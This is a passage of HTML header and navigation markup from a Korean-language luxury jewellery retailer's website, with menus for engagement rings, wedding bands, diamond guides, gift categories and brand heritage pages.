        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        프로미스
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        아이콘
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        파라곤
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플레임
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        레거시
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        컨스텔레이션
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>웨딩 밴드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        여성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        남성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        이터니티 링
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        커플 링
                    </a>
                </li>               
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>젬스톤 컷</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9D%BC%EC%9A%B4%EB%93%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        라운드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%97%90%EB%A9%94%EB%9E%84%EB%93%9C%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        에메랄드 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%8E%98%EC%96%B4%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        페어 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%98%A4%EB%B2%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        오벌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%95%98%ED%8A%B8%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        하트 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9E%98%EB%94%94%EC%96%B8%ED%8A%B8%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        래디언트 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%BF%A0%EC%85%98%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        쿠션 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%A7%88%ED%80%B4%EC%A6%88%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        마퀴즈 컷
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>그라프의 특별한 강점</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        다이아몬드 인증 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컷 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컬러 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 클래리티 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 캐럿 중량 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        그라프만의 차별성
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">인게이지먼트링</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">모든 약혼 반지를 찾아보세요</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">워치</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">기프트</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>기프트</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">설날 기프트</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">세심한 손길로 탄생한 그라프(GRAFF)의 아름다운 다이아몬드와 젬스톤 주얼리로 말의 해를 기념해 보세요.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/love-good-fortune.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">그라프 하우스</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>그라프 하우스</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">그라프에 대한 모든 것</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">역사와 전통</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">그라프 북</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">파셋 파운데이션</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">딜레어 그라프 에스테이트</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">더 하우스</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">반세기가 넘는 시간 동안 Graff는 타의 추종을 불허하는 희귀한 보석과 대담하고 창의적인 디자인, 그리고 비교할 수 없는 장인정신으로 명성을 쌓아왔습니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/house.html">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="고객 서비스" href="/kr-ko/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">고객 서비스</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="부티크"
    aria-label="부티크"
    href="/kr-ko/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">부티크</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="위시리스트" href="/kr-ko/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">위시리스트</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
